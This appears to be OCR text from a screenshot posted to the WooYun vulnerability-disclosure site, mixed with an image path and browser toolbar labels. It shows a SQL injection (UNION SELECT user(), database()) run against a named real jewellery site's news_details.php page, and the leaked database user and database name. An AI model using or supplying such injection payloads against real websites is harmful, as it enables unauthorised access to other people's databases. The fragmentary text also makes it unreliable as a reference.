 www.enzo-jewelry.com/tc/news_details.php?id=-13  UNION SELECT 1,2,user(),4,5,database()
php
Google <Ctrl+K>
WooYun.org | 自由平... 访问最多 新手上路
NT SQL XSS Encryption Encoding Other
Load URL
http://www.enzo-jewelry.com/tc/news_details.php?id=-13  UNION SELECT 1,2,user(),4,5,database(),7,8,9,10,11,12,13,14,15,16,17
Split URL
Execute
Enable Post data Enable Referrer
enzo@localhost
enzo
www.wooyun.org
分享至